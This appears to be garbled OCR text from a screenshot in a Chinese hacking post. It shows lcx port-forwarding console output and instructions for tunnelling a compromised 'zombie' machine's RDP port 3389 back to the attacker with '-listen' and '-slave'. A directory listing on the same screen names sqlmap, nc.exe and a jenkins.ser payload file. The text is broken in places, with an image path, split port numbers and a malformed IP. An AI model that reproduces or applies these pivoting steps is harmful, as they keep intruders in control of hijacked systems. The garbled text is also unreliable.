 管理员: C:\Windows\system32\cmd.exe - lcx  -listen 800 2009
[+] Listening port 8080 ......
[+] Listen OK!
[+] Listening port 2009 ......
[+] Listen OK!
[+] Waiting for Client on port:8080 ......
[+] Accept a Client on port 8080 from 58.18.98.29 ......
[+] Waiting another Client on port:2009....
[-] Received Ctrl+C
[+] Let me exit ......
远程连接到本地的端口
[+] All Right!
C:\>lcx -listen 800 2009
将800转发到2009
第一条和第三配合使用。如在本机上监听 -listen 51 3389, 在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
[+] Listening port 800 ......
[+] Listen OK!
[+] Listening port 2009 ......
[+] Listen OK!
[+] Waiting for Client on port:800 ......
2012-10-12
Netbox 2017/8/8 13:50
PerfLogs 2009/7/14 11:20
Program Files 2016/1/7 14:27
Program Files (x86) 2017/7/13 10:47
py3 2017/7/12 21:40
Python27 2017/7/13 17:47
sqlmap 2017/7/13 17:49
Windows 2017/7/21 10:23
用户 2016/8/1 19:03
1.py 2017/8/7 14:07
jenkins.ser 2017/8/7 13:52
lcx.exe 2006/6/17 16:01
mynetcfg.exe 2015/12/11 15:15
本地上传lcx
nc.exe 2010/11/20 19:14
微信号: lemon-sec